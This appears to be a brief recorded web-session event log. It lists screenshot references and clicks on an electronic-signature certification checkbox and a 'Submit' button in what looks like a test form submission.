
click at [518, 200] on input "By signing electronically, I smp Test certify that I am authorized on behalf of…" at bounding box center [504, 190] width 31 height 31

click at [732, 653] on span "Submit" at bounding box center [680, 662] width 348 height 18

checkbox input "false"
